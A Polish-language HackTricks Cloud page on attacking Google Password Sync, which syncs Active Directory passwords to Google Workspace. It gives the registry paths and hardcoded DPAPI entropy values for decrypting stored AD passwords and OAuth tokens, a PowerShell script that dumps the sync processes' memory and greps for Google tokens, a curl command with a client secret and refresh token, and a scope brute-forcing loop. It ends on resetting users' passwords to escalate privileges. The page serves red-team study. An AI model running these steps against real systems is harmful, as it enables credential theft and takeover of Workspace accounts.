GPS - Google Password Sync
Tip
Ucz się & ćwicz AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się & ćwicz GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Ucz się & ćwicz Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Wspieraj HackTricks
- Sprawdź subscription plans!
- Dołącz do 💬 Discord group lub telegram group lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Podziel się hacking tricks, zgłaszając PRy do HackTricks i HackTricks Cloud github repos.
Podstawowe informacje
To jest binarny plik i usługa, które Google oferuje w celu synchronizacji haseł użytkowników między AD a Workspace. Za każdym razem, gdy użytkownik zmienia swoje hasło w AD, jest ono ustawiane w Google.
Instalowane jest w C:\Program Files\Google\Password Sync, gdzie można znaleźć binarny plik PasswordSync.exe do jego konfiguracji oraz password_sync_service.exe (usługa, która będzie nadal działać).
GPS - Konfiguracja
Aby skonfigurować ten plik binarny (i usługę), należy przyznać mu dostęp do Super Admina w Workspace:
- Zaloguj się za pomocą OAuth z Google, a następnie zapisze token w rejestrze (szyfrowany)
- Dostępne tylko w kontrolerach domeny z GUI
- Przekazanie poświadczeń konta usługi z GCP (plik json) z uprawnieniami do zarządzania użytkownikami Workspace
- Bardzo zły pomysł, ponieważ te poświadczenia nigdy nie wygasają i mogą być nadużywane
- Bardzo zły pomysł, aby dać SA dostęp do workspace, ponieważ SA może zostać skompromitowane w GCP i możliwe będzie przejście do Workspace
- Google wymaga tego dla kontrolowanych domen bez GUI
- Te poświadczenia są również przechowywane w rejestrze
Jeśli chodzi o AD, możliwe jest wskazanie, aby używało aktualnego kontekstu aplikacji, anonimowego lub jakichś specyficznych poświadczeń. Jeśli wybrano opcję poświadczeń, nazwa użytkownika jest przechowywana w pliku na dysku, a hasło jest szyfrowane i przechowywane w rejestrze.
GPS - Zrzut hasła i tokenu z dysku
Tip
Zauważ, że Winpeas jest w stanie wykryć GPS, uzyskać informacje o konfiguracji i nawet odszyfrować hasło i token.
W pliku C:\ProgramData\Google\Google Apps Password Sync\config.xml można znaleźć część konfiguracji, taką jak baseDN skonfigurowanego AD oraz username, których poświadczenia są używane.
W rejestrze HKLM\Software\Google\Google Apps Password Sync można znaleźć szyfrowany token odświeżania oraz szyfrowane hasło dla użytkownika AD (jeśli istnieje). Ponadto, jeśli zamiast tokenu używane są jakieś poświadczenia SA, można je również znaleźć zaszyfrowane w tym adresie rejestru. Wartości w tym rejestrze są dostępne tylko dla Administratorów.

Szyfrowane hasło (jeśli istnieje) znajduje się w kluczu ADPassword i jest szyfrowane za pomocą API CryptProtectData. Aby je odszyfrować, musisz być tym samym użytkownikiem, który skonfigurował synchronizację haseł i użyć tej entropii podczas korzystania z CryptUnprotectData: byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };
Szyfrowany token (jeśli istnieje) znajduje się w kluczu AuthToken i jest szyfrowany za pomocą API CryptProtectData. Aby go odszyfrować, musisz być tym samym użytkownikiem, który skonfigurował synchronizację haseł i użyć tej entropii podczas korzystania z CryptUnprotectData: byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
Ponadto jest również kodowany za pomocą base32hex z użyciem słownika 0123456789abcdefghijklmnopqrstv.
Wartości entropii zostały znalezione przy użyciu narzędzia. Zostało skonfigurowane do monitorowania wywołań do CryptUnprotectData i CryptProtectData, a następnie narzędzie zostało użyte do uruchomienia i monitorowania PasswordSync.exe, które odszyfruje skonfigurowane hasło i token autoryzacji na początku, a narzędzie pokaże wartości dla użytej entropii w obu przypadkach:

Zauważ, że możliwe jest również zobaczenie odszyfrowanych wartości w wejściu lub wyjściu wywołań do tych API (w przypadku, gdy w pewnym momencie Winpeas przestanie działać).
W przypadku, gdy synchronizacja haseł została skonfigurowana z poświadczeniami SA, również będzie przechowywana w kluczach w rejestrze HKLM\Software\Google\Google Apps Password Sync.
GPS - Zrzut tokenów z pamięci
Podobnie jak w przypadku GCPW, możliwe jest zrzucenie pamięci procesu PasswordSync.exe oraz procesów password_sync_service.exe, a będziesz w stanie znaleźć tokeny odświeżania i dostępu (jeśli zostały już wygenerowane).
Myślę, że można również znaleźć skonfigurowane poświadczenia AD.
Zrzut PasswordSync.exe i procesów password_sync_service.exe oraz wyszukiwanie tokenów
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( “ya29.[a-zA-Z0-9_.-]{50,}”, “1//[a-zA-Z0-9_.-]{50,}” )
Show EULA if it wasn’t accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesn’t exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(“PasswordSync”, “password_sync_service”) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output “Dumping process with PID: $processId” & $procdumpPath -accepteula -ma $processId “$dumpFolder\chrome_$processId.dmp” }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter “*.dmp” | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = “$dumpFolder${baseName}_ascii_strings.txt” $unicodeStringsFile = “$dumpFolder${baseName}_unicode_strings.txt”
Write-Output “Extracting strings from $dumpFile” & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output “Match found in file ‘$($info.FilePath)’ on line $($info.LineNumber): $($info.LineText)” } }
Write-Output “” } }
</details>
### GPS - Generowanie tokenów dostępu z tokenów odświeżających
Używając tokena odświeżającego, możliwe jest generowanie tokenów dostępu przy użyciu tego tokena oraz identyfikatora klienta i tajnego klucza klienta określonych w następującym poleceniu:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Zakresy
Note
Zauważ, że nawet posiadając token odświeżający, nie można żądać żadnego zakresu dla tokena dostępu, ponieważ można żądać tylko zakresów obsługiwanych przez aplikację, w której generujesz token dostępu.
Ponadto, token odświeżający nie jest ważny w każdej aplikacji.
Domyślnie GPS nie będzie miał dostępu jako użytkownik do każdego możliwego zakresu OAuth, więc używając poniższego skryptu możemy znaleźć zakresy, które można wykorzystać z refresh_token, aby wygenerować access_token:
Skrypt Bash do brutalnego wymuszania zakresów
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
A oto wynik, który otrzymałem w momencie pisania:
https://www.googleapis.com/auth/admin.directory.user
Który jest taki sam, jak ten, który otrzymujesz, jeśli nie wskażesz żadnego zakresu.
> [!CAUTION]
> Z tym zakresem możesz **zmodyfikować hasło istniejącego użytkownika, aby zwiększyć uprawnienia**.
> [!TIP]
> Ucz się & ćwicz AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://hacktricks-training.com/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Ucz się & ćwicz GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://hacktricks-training.com/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Ucz się & ćwicz Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://hacktricks-training.com/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Wspieraj HackTricks</summary>
>
> - Sprawdź [**subscription plans**](https://github.com/sponsors/carlospolop)!
> - **Dołącz do** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) lub [**telegram group**](https://t.me/peass) lub **śledź** nas na **Twitterze** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Podziel się hacking tricks, zgłaszając PRy do** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
>
> </details>
HackTricks Cloud

